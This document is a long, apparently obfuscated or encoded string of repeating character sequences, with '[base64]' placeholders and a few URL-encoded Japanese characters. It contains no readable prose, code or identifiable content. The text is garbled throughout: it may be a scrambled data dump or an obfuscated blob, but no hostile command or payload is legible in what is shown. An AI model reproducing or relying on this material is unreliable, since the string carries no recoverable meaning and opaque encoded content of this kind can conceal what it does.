9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icu